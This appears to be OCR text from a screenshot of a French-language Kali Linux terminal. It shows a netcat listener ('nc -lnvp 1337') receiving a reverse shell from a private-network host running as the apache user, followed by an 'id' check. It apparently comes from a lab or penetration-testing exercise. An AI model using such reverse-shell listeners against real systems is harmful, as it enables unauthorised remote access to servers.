 - : sudo nc — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
- : sudo nc
┌──(saltinbank㉿NSA)-[~]
└─$ sudo nc -lnvp 1337
[sudo] Mot de passe de saltinbank :
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
^[O6QNcat: Connection from 192.168.1.11.
Ncat: Connection from 192.168.1.11:50849.
Linux pc-52.home 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:20:11 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ id
Qid
sh: Qid: command not found
sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$